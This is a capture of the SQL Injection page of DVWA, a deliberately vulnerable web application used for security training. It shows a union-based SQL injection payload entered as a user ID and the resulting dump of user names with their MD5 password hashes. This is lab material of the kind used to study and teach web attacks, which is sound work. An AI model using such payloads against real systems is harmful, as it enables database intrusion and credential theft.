 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 and 1=1 union select first_name,password from dvwa.users #
First name: admin
Surname: admin
ID: 1 and 1=1 union select first_name,password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 and 1=1 union select first_name,password from dvwa.users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 and 1=1 union select first_name,password from dvwa.users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 and 1=1 union select first_name,password from dvwa.users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 and 1=1 union select first_name,password from dvwa.users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection